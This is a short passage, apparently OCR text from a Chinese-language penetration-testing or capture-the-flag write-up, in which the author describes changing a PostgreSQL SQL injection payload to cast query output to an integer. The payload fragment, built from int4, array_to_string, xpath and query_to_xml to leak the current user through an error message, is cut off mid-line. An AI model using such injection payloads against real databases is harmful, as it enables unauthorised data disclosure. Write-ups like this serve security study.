
轉換成數字，於是就修改 Payload 為：
int4(  

  array_to_string(  

    xpath('row[1]',   

      query_to_xml('select current_u
    )  

  ,'')  

)
此時已經心力交瘁，邊祈禱著能夠順利邊按下
送出